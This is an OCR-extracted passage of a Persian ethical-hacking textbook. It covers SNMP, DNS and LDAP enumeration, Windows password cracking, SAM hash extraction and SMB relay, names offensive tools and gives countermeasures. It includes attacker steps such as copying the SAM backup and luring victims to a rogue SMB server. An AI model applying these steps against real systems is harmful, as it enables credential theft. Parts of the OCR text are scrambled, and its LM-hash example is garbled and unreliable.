PsLogList: از كار انداختن ركوردهاي log PsPasswd رييغت: ها پسورد اكانت PsService: كنترل سرويس ها PsShutdown: خاموش يا راه اندازي مجدد كامپيوتر PsSuspend: معلق كردن يردازش ها PsUptime: تعيين مدت زمان روشن بودن سيستم

# چيست؟ **SNMP Enumeration**

Ξ

فرآيندي است كه با استفاده از SNMP، مطمئن ميشويم كه حسابهاي كاربري روي سيستم هدف وجود دارند. SNMP، از دو نوع عنصر نرمافزاري براي ارتباطات استفاده ميكند: agent SNMP، كه بر روي دستگاههاي شبكه قرار دارد و station management SNMP كه با agent ارتباط برقرار ميكند .

بسياري از دستگاههاي زيرساختي شبكه از قبيل روترها و سوئيچها و نيز سيستمهاي ويندوزي، شامل SNMP agent هستند كه براي مديريت سيستم يا دستگاه استفاده ميشود . station management SNMP، درخواستي به agentها ارسال ميكند و agentها پاسخ را مي دهند. Trapها به management station اجازه مي دهند اطلاعات

#### www.ketabha.org



مهمي كه در نرمافزار agent رخ دهد را بداند از قبيل ريستارت يا مشكل كارت شبكه. MIB، پايگاه دادهاي از متغيرهاي پيكربندي است كه در دستگاه شبكه قرار دارد .

SNMP، دو پسورد دارد كه براي دسترسي و پيكربندي agent SNMP از station management استفاده ميشود. اولين پسورد، string community read نام دارد. اين پسورد به شما اجازه ميدهد كه دستگاه يا سيستم خود را پيكربندي كنيد. دومين پسورد، read/write community string ناميده ميشود كه براي تغيير يا ويرايش بيكربندي دستگاه است. بطور كلي، read community string پيش فرض، public است و read/write string community پيش فرض، private است. يكي از رايجترين مشكلات امنيتي زماني پيش ميآيد كه community stringشها بصورت تنظيمات پيش فرض باقي بمانند. هكر ميتواند از اين پسوردهاي پيش فرض براي مشاهده يا تغيير پيكربندي دستگاه استفاده كند .

در سايت **com.defaultpasssword.www** ميتوانيد پسوردهاي پيش فرض بسياري از دستگاهها را ببينيد .

enumeration براي UNIX Enumeration ،Getif ،SNScan ،Solarwinds ،SNMPutil قبيل از ابزارهايي استفاده ميشوند .

#### مقابله با **enumeration SNMP**

سادهترين راه براي جلوگيري از SNMP enumeration، اين است كه SNMP agent را در سيستمهاي هدف، حذف كنيد يا سرويس SNMP را خاموش كنيد . اگر نميتوانيد SNMP را خاموش كنيد، پس بايستي community stringهاي پيش فرض را تغيير دهيد. علاوه بر اين، مدير امنيتي ميتواند Policy Group امني را پيادهسازي كند تا ارتباطات ناشناس SNMP را محدود كند .

#### انتقال **Zone DNS** در ويندوز 2000

يك transfer zone ساده را ميتوان با استفاده از دستور nslookup انجام داد. عبارت استفاده از اين دستور به قرار زير است :

Nslookup ls –d *domainname*

با نتايج nslookup، هكر به دنبال ركوردهاي زير ميگردد براي اينكه آنها اطلاعات زيادتري درباره سرويسهاي شبكه مى دهد:

#### www.ketabha.org



- Global Catalog service (\_gc.\_tcp\_)
- Domain controllers ( $ldap.$ tcp)
- Kerberos authentication ( kerberos. tcp)

براي مقابله با آن مي توان از طريق properties پنجره DNS server از آن جلوگيري كرد.

پايگاه داده اكتيو دايركتوري، پايگاه داده مبتني بر LDAP است . بنابراين ميتوان با كوئري ساده LDAP، كاربران و گروههاي موجود را شناسايي كرد. تنها چيزي كه براي اينكار لازم است ايجاد يك نشست احراز هويت از (ldp.exe ) Active Directory Administration Tool كه Windows 2000 LDAP client .است LDAP طريق ناميده ميشود، به سرور اكتيو دايركتوري متصل ميشود و محتواي پايگاه داده را شناسايي ميكند. ميتوانيد اين فايل را در CD ويندوز 2000 و در مسير Dstool\Netmgmt\Reskit\Support آن را پيدا كنيد .

براي انجام اين حمله بايد مراحل زير را انجام دهيد :

I

- 1. با استفاده از exe.ldp با پورت 389 به سرور اكتيو دايركتوري متصل شويد. زمانيكه اتصال كامل شد، اطلاعات سرور نمايش داده ميشود.
- 2. در منوي Connection، گزينه Authentication را انتخاب كنيد. نام كاربري، كلمه عبور و نام دامين را تايپ كنيد. ميتوانيد از حساب Guest يا هر حساب ديگري استفاده كنيد.
- 3. زمانيكه احراز هويت كامل شد، كاربران و گروههاي ساخته شده را با استفاده از گزينه Search از منوي Browse ببينيد .

ابزارهاي زير براي اين منظور استفاده ميشود :

- JXplorer
- **LdapMiner**
- Softerra LDAP Browser
- NTP Enumeration
- **SMTPscan**
- Asnumber
- Lynx
- Winfingerprint
- IP Tools Scanner
- NBTScan
- NetViewX
- FreeNetEnumerator
- Terminal Service Agent
- TXDNS
- Unicornscan



# چه مراحلي در **enumeration** انجام ميشوند؟

Ξ

بايد هكرها در رويكرد هك كردنشان، بصورت روشمند عمل كنند. مراحل زير، مثالي از آنهايي كه هكرها براي آمادهسازي سيستم هدف براي حمله انجام ميدهند را نشان ميدهد :

- 1. نامهاي كاربري را با استفاده از enumeration استخراج كنيد.
- 2. اطلاعات دستگاهها را با استفاده از session null جمعآوري كنيد.
- 3. با استفاده از ابزار Superscan، enumeration Windows را انجام دهيد.



هك سيستم







در اين فصل، در مورد جنبههاي مختلف هك سيستم بحث خواهيم كرد. به ياد بياوريد كه چرخه هك شامل شش مرحله است. كه در اين فصل، در مورد پنج مرحله ديگر از چرخ هك كه شامل شكستن پسورد، افزايش سطح دسترسي، اجراي برنامهها، مخفي كردن فايلها و پاک كردن رد پا است، بحث خواهيم كرد.

# تكنيكهاي شكستن پسورد

پسوردها، شاه كليدي از اطلاعات مورد نياز براي دسترسي به سيستم هستند. زمانيكه كاربران، پسورد را ايجاد ميكنند، معمولا پسوردي را انتخاب ميكنند كه قابليت شكستن دارد . بسياري از مردم، پسوردي را انتخاب ميكنند كه ساده باشد مثلا نام سگشان را به عنوان پسورد انتخاب ميكنند تا به خاطر آوردن آن سادهتر باشد. بخاطر اين فاكتورهاي انساني، شكستن بسياري از پسوردها موفقيت آميز است و نقطه آغازي براي افزايش سطح دسترسي، اجراي برنامهها، مخفيسازي فايلها، و از بين بردن ردپا به شمار ميرود. پسوردها ميتوانند بصورت دستي شكسته شوند و يا اينكه با استفاده از ابزارهايي از قبيل روش ديكشنري يا force-brute، بصورت اتوماتيك شكسته شوند .



شكستن دستي پسورد، شامل تلاش براي ورود به سيستم با پسوردهاي مختلف است. هكر مراحل زير را انجام مىدهد:

- 1. حساب كاربري معتبري را پيدا ميكند (مثل Administrator يا Guest(.
	- 2. ليستي از پسوردهاي ممكن را تهيه ميكند.
	- 3. پسوردها را به ترتيب احتمال مرتب ميكند.
		- 4. پسوردها را امتحان ميكند.
	- 5. تا جائي ادامه ميدهد كه پسورد صحيح را پيدا كند.



هكر ميتواند فايل اسكريپتي تهيه كند كه پسوردهاي موجود در ليست را امتحان كند. اين روش، كرك كردن پسورد بصورت دستي است كه زمان گير است و در بسياري از موارد موفقيت آميز نيست .



يك روش موثر براي شكستن پسورد، دسترسي به فايل حاوي پسوردها در سيستم است. بسياري از سيستمها، پسورد را براي ذخيره بر روي سيستم، hash ميكند. در طول فرآيند ورود به سيسيتم، نام كاربري با استفاده از همان الگوريتم، hash ميشود و سپس با پسوردي كه قبلا بصورت hash در يك فايلي ذخيره شده است مقايسه ميشود. هكر ميتواند تلاش كند كه به جاي اينكه پسورد را حدس بزند، به الگوريتم hash كه در سرور ذخيره شده است دسترسي پيدا كند و به پسوردهاي ذخيره شده بر روي سرور دسترسي داشته باشد .

در سيستم ويندوزي، پسوردها در فايل **SAM** و در سيستم لينوكسي در فايل**shadow** ذخيره ميشوند .

ابزارهاي هك

Ξ

Legion، حدس زدن پسورد را بصورت اتوماتيك در نشستهاي NetBIOS انجام ميدهد . چندين بازه از آدرسهاي IP را اسكن ميكند تا shareهاي ويندوزي را پيدا كند و همچنين داراي ابزارهاي حمله ديكشنري دستي نيز هست .

NTInfoScan، يك اسكنر امنيتي است كه براي ويندوز 4.0 NT است. NTInfoScan، اسكنر آسيب پذيري است كه گزارشهايي به فرمت HTML براي مشكلات امنيتي موجود در سيستم هدف توليد ميكند .

Smbbf، ابزار بررسي SMB است كه ابزاري براي بررسي پسوردها در ويندوز است. اين نرمافزار، در هر دقيقه، 53000 پسورد را چك ميكند .

phtCrack0L، بستهاي براي بررسي و بازيابي پسورد است . اين نرمافزار، داراي قابليتهاي حملات dictionary، . است hybrid و ،brute-force

Ripper the John، ابزاري دستوري است كه براي شكستن پسوردهاي Unix و NT است. پسوردهاي شكسته شده، بصورت insensitive case هستند كه ممكن است پسورد واقعي نباشند .



KerbCrack، شامل دو برنامه است: kerbsniff و kerbcrack. كه kerbsniff براي گوش دادن به شبكه و بدست آوردن لاگينهاي XP2000/ Windows است و kerbcrack، براي يافتن پسوردهاي فايل بدست آمده با استفاده از حملات brute force و dictionary است.

#### **LanManager Hash**

ويندوز ،2000 از hashing) NTLM (Manager Lan NT براي امن كردن پسوردها در طول ارسال استفاد ميكند. بسته به پسورد، hashing NTLM ميتواند ضعيف باشد. براي مثال، پسورد abcdef123456 ضعيف است. زمانيكه پسورد با الگوريتم NTLM رمزگذاري شد ابتدا به حروف بزرگ تبديل ميشود: ABCDEF.123456 پسورد با كاراكترهاي blank پر ميشود تا اينكه طول آن به 14 كاراكتر برسد: \_\_ABCDEF.123456 قبل از اينكه پسورد رمز شود، رشته 14 كاراكتري به دو بخش تقسيم ميشود: A123456 و \_\_BCDEF. هر رشته بطور جداگانه رمز ميشود و نتايج آن به هم وصل ميشوند :

123465A = 6BF11E04AFAB197F

 $BCDEF$  = F1E9FFDCC75575B15

. بو نتيجه hash به صورت 6BF11E04AFAB197F F1E9FFDCC75575B15 خواهد بود.



# **NTLM v2** و **NTLM v1** ،**LM** پروتكلهاي مقايسه



# شكستن پسوردهاي ويندوز 2000

Ξ

فايل SAM در ويندوز، شامل نامهاي كاربري و پسوردهاي hash شده است كه در مسير Windows\system32\config قرار دارد. زمانيكه سيستم روشن ميشود اين فايل قفل ميشود بنابراين هكر نميتواند اين فايل را كپي كند. يكي از گزينهها براي كپي فايل SAM، اين است كه كامپيوتر را با سيستم عامل ديگري راهاندازي كنيد از قبيل DOS يا Linux با CD راه انداز. در اين حالت ميتوان فايل را از دايركتوري repair كپي كرد. اگر مدير سيستم از قابليت RDISK ويندوز براي گرفتن پشتيبان سيستم (با استفاده از s/ rdisk (استفاده كند، يك كپي فشرده شده از فايل SAM كه \_\_.SAM نام دارد در مسير repair\windows\:c ايجاد ميشود. براي بسط اين فايل، از دستور زير در cmd استفاده كنيد :

C:\>expand sam.\_\_ sam

پس از آنكه فايل از حالت فشرده خارج شد، ميتوان با استفاده از نرمافزار phtCrack0L، از حملات dictionary، force-brute، يا hybrid استفاده كرد .

# ابزارهاي هك

CreatedLocalAdminUser32Win، برنامهاي است كه حساب كاربري جديدي را با نام كاربري و پسورد x ميسازد و آن را به گروه administrator اضافه ميكند . اين عمل، بخشي از پروژه Metasploit است و ميتواند با framework Metasploit روي ويندوزها اجرا شود .

Resetter Password NT Offline روشي براي ريست كردن پسورد administrator است. معمولترين روش اين است كه با CD راهانداز Linux دستگاه را راهاندازي كنيد و به پارتيشن NTFS كه اكنون بصورت محافظت شده نيست، دسترسي پيدا كنيد و پسورد را تغيير دهيد .

برنامه LCP، براي بررسي پسورد حسابهاي كاربر در ويندوزهاي NT، ،2000 XP و 2003 است كه شامل هر سه نوع حمله Dictionary، Hybrid و force Brute است .

 ،Asterisk Logger ،Access Pass View ،Crack ،Ophcrack2 ،SID&User همچون نيز ديگري برنامههاي Key Asterisk نيز براي شكستن پسورد بكار ميروند .



NTLM، شکلی از احراز هویت است که در **ویندوزهای 2000 و NT، به عنوان پروتکل پیش فرض احراز هویت بود** 

مایکروسافت، پروتکل احراز هویت خود را به Kerberos، تغییر داد که نسبت به NTLM، دارای امنیت بالاتری است

### ه ياد ت **Logon SMB** به حمله كننده

روش ديگر براي كشف پسوردهاي روي شبكه، تغيير مسير logon SMB به كامپيوتر حمله كننده است تا پسوردها به هكر ارسال ميشود . براي اين منظور، هكر بايستي پاسخهاي NTLM را از سرور احراز هويت، sniff كند و قرباني را اغفال كند تا با كامپيوتر هكر احراز هويت كند. رايجترين تكنيك، ارسال ايميلي به قرباني است كه داراي لينكي به SMB Server باشد است. زمانيكه قرباني بر روي لينك كليك كرد، بدون آنكه متوجه شود اطلاعات احراز هويت خود را روي شبكه ارسال ميكند.

ابزارهاي زيادي ميتوانند تغيير جهت SMB را پيادهسازي كنند :

# ابزارهاي هك

SMBRelay، يك Server SMB است كه نامهاي كاربري و hashهاي پسوردها را از ترافيك SMB ورودي بدست ميآورد. SMBRelay، ميتواند حملات man-in-the-middle را انجام دهد.

2SMBRelay، مشابه SMBRelay است اما با اين تفاوت كه به جاي آدرسهاي IP، از اسامي NetBIOS براي بدست آوردن نامهاي كاربري و پسوردها استفاده ميكند .

2Pwdump، برنامهاي است كه hashهاي پسوردها را از فايل SAM روي سيستم ويندوز استخراج ميكنند. پسوردهاي استخراج شده، از طريق LOphtCrack مي توانند شكسته شوند.

Samdump، برنامهاي براي استخراج پسوردهاي NTLM كه در فايل SAM، hash شدهاند استفاده ميشود .

MYAZZ2C، يك برنامه جاسوسي است كه سبب ميشود كلاينتهاي ويندوزي، پسوردها را به صورت رمز نشده ارسال كند. نامهاي كاربري و پسوردهايي كه كاربران براي اتصال به منابع سرور استفاده ميكنند را نمايش ميدهد .

#### www.ketabha.org



# حملات **MITM Relay SMB** و مقابله با آن

Ξ

حمله MITM Relay SMB، زمانيكه حمله كننده يك سرور جعلي راهاندازي ميكند، رخ ميدهد. زمانيكه كلاينت قرباني، به سرور جعلي متصل ميشود، شكل زير، مثالي از اين نوع حمله را نشان ميدهد .



**Attacker** 

روشهاي مقابله با relay SMB، شامل پيكربندي ويندوز 2000 براي استفاده از signing SMB است كه سبب مي شود هر بلاك از ارتباطات SMB، رمز گذارى شود. اين تنظيمات در Security Policies/Security Options وجود دارند.

# ابزارهاي هك

SMBGrind، سرعت نشستهاي phtCrack0L رب را روي استراق سمع ها dump افزايش ميدهد .

ابزار SMBDie، با ارسال درخواستهاي SMB جعلي، كامپيوترهايي كه داراي سيستم عامل ويندوز ،2000 XP، هستند ,ا crash مي *ك*ند.

NBTdeputy، ميتواند يك نام كامپيوتري NetBIOS را روي شبكه رجيستر كند و به درخواستهاي NetBIOS پاسخ دهد. همچنين اين ابزار، استفاده از SMBRelay را ساده ميكند .

#### مقابله با شكستن پسورد

براي مقابله با شكستن پسورد، بايد از پسورد قوي استفاده شود. طول پسوردها، 8 تا 12 كاراكتر باشد . براي محافظت از شكستن الگوريتم hash براي پسوردهايي كه در سرور ذخيره شدهاند، بايد مراقب باشيد كه سرور را

 $\gamma$ 



بصورت فيزيكي مراقبت كنيد. مدير سيستمها ميتواند از ابزار خود ويندوز كه SYSKEY نام دارد استفاده كند تا مراقبت بيشتري بر روي سرور يا ديسك داشته باشد . logهاي سرور را بررسي كنيد تا حملات force-brute روي حسابهاي كاربر را شناسايي كنيد.

ويندوز براي ذخيره پسوردهاي كاربران، از دو روش مختلف hash استفاده مي كند. اگر طول پسورد كمتر از ۱۵ كاراكتر باشد، ويندوز از دو روش hash LM و hash NT استفاده ميكند كه hash LM نسبت به hash NT، ضعيفتر است و در مقابل حمله force brute راحتتر ميشكند. بنابراين، در پايگاه داده SAM، hash LMها را ذخيره نكنيد. براي اينكه پروتكلهاي NTLM v2 ،NTLM، و Kerberos از NT hash استفاده مي كنند ولي پروتكل LM، از hash LM استفاده ميكند كه ضعيفتر از hash NT است. بنابراين اگر در شبكهتان، ويندوز ،95 98 يا مكينتاش نداريد بهتر است به يكي از روشهاي زير آن را غير فعال كنيد :

روش :1 از Policy Group، وارد قسمت Options Security و Policy Security Local شويد و گزينه زير را غير Network security: Do not store LAN Manager hash value on next password change :كنيد فعال

# روش :2 از طريق رجيستري وارد مسير زير شويد :

 نام به كليدي سپس و HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa NoLMHash ايجاد كنيد .

> روش 3 زا: پسوردي كه طول آن بيشتر از 15 كاراكتر است استفاده كنيد . همچنين براي مقابله با شكستن پسورد، موارد زير را در نظر بگيريد :

- 1. پسوردهاي پيش فرض را تغيير دهيد.
- 2. پسوردهايي كه در ديكشنري وجود دارند را استفاده نكنيد.
- 3. از پسوردي استفاده نكنيد كه مربوط به اسم دستگاه، اسم دامين، يا هر چيز ديگري كه ميتوان در whois پيدا كرد باشد.
	- 4. پسوردي كه مربوط به علايق شما يا تاريخ تولد شما است استفاده نكنيد.
	- 5. اگر از كلمات ديكشنري ميخواهيد استفاده كنيد، از كلمهاي كه بيشتر از 21 كاراكتر دارد استفاده كنيد.

#### www.ketabha.org



در بخشهاي بعدي، به دو معياري كه ميتوانيد براي ساخت پسورد قوي بكار بريد نگاهي خواهيم داشت .



# بازه زماني تغيير پسورد

Ξ

پسوردها بايستي بعد از مدت زمان مشخصي، منقضي (expire (شوند بنابراين، كاربران بايد پسورد ياه شان را تغيير دهند. اگر طول پسورد بسيار كوتاه باشد، كاربران پسوردهايشان را فراموش ميكنند در نتيجه، مدير سيستمها بايد پسوردهاي كاربران را بارها ريست كنند. از طرفي ديگر، اگر اين مدت زمان بسيار طولاني باشد، امنيت به خطر ميافتد. مدت زمان توصيه شده براي اين بازه، 30 روز است. علاوه بر اين، توصيه ميشود كه كاربران نتوانند از سه پسورد قبليشان دوباره استفاده كنند .

# ها **Event Viewer Log** بررسي

مديران بايد Event Viewer logها را بررسي كنند تا هر رخدادي را قبل از اتفاق يا در طول اتفاق تشخيص دهند. بطور كلي، چندين تلاش ناموفق ميتواند در سيستم ثبت شود و تنها مديران سيستمها بتوانند آن را بررسي كنند .

ابزارهايي از قبيل VisualLast، مدير شبكه را براي رمزگشايي و تحليل فايلهاي log امنيتي، كمك ميكنند. اين ابزار، ديد بزرگتري را به NT event log ها باز ميكند بنابراين مدير شبكه ميتواند به صورت دقيقتر و موثرتر به فعاليتهاي شبكه دسترسي داشته باشد. اين برنامه براي اين طراحي شده است كه مديران شبكه بتوانند گزارشات زمانهاي ورود و خروج كاربران را ببينند اين وقايع، ميتوانند طبق فريم زمان، جستجو شوند كه براي تحليل امنيتي بسيار مهم هستند.



 ردپاهاي شامل كه دارند قرار c:\\windows\system32\config\Sec.Event.Evt مسير در هاEvent log تلاش هاي brute-force حمله كننده است.

ابزار AccountAudit، به مديران شبكه اجازه ميدهد كه پايگاه داده حسابهاي كاربران در اكتيو دايركتوري را بررسي كنند تا ريسكهاي امنيتي رايج همچون كاربران بدون پسورد، يا … را ببينند.

# انواع پسورد

Ξ

براي دسترسي به سيستمها، چندين نوع پسورد وجود دارد. كاراكترهايي كه پسورد را تشكيل ميدهند، چندين دسته بندي دارند:

- تنها حروف
- تنها اعداد
- تنها كاراكترهاي خاص
	- حروف و اعداد
- تنها حروف و كاراكترهاي خاص
- تنها اعداد و كاراكترهاي خاص
- حروف، اعداد، و كاركترهاي خاص

يك پسورد قوي، احتمال كمتري براي شكسته شدن توسط هكر دارد. قوانين زير كه توسط Council EC ارائه شده است، بايستي براي ايجاد پسورد در نظر گرفته شوند تا در مقابل حملات محافظ باشد :

- نبايد شامل بخشي از نام كاربري باشد
- حداقل طول آن بايد 8 كاراكتر باشد
- بايد حداقل شامل سه قسمت از دستههاي زير باشد:
	- $(\$,: "%@!#)$ علائم غير الفبابي (#!
		- o اعداد
		- o حروف بزرگ
		- o حروف كوچك


ممكن است هكر از انواع مختلف حملات براي شناسايي يك پسورد و براي ايجاد دسترسي بيشتر به يك سيستم استفاده كند. انواع حملات پسورد به شرح زير است :

Passive online: مبادلات پسورد بر روي شبكه را استراق سمع ميكند. حملات passive online، شامل حملات . است reply و ،man-in-the-middle ،sniffing

online Active: پسورد Administrator را حدس ميزند. حملات online active، حدس خودكار پسورد است . . است brute-force و ،hybrid ،Dictionary حملات :Offline

